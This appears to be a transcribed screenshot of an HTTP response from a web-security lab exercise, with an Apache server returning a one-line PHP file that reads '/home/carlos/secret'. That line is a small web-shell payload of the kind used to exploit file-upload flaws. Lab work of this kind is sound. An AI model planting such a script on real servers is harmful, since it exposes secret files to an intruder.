 Response
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jul 2025 18:48:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 16 Jul 2025 18:45:54 GMT
5 ETag: "38-63a104d85f4fa"
6 Accept-Ranges: bytes
7 Keep-Alive: timeout=5, max=100
8 Connection: close
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 56
11
12 <?php echo file_get_contents("/home/carlos/secret"); ?>